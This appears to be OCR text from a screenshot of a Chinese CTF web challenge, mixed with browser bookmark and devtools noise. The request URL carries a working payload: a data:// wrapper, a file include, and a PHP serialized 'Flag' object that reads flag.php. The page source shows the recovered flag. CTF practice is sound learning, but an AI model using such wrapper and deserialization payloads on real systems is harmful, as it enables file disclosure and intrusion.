 不安全 01916a19994f3ed684a83389.http-ctf2.dasctf.com/?text=data://text/plain,welcome%20to%20the%20zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
58岁
ICBC 中国工商银行中国... 广东莱雅化工有限... 京东 搜索 软件大全 新建文件夹 Deep-sea “hot tub... ncm转mp3__mflac... MC MC百科|最大的Mi... 在地下城寻求邂逅... du 百度一下
welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ
</> 元素 源代码 网络 应用程序 安全性 Lighthouse
<html> view-source
<head></head>
<body> == $0
<br>
<h1>welcome to the zjctf</h1>
<br>
<br>
"oh u find it "
<br>
<!--but i cant give it to u now-->
<?php if(2===3){
return ("CTF2{a911662a-ca7d-4a40-83b7-deae1adc83ff}");
}
?>
<br>
"U R SO CLOSE !///COME ON PLZ"
</body>
</html>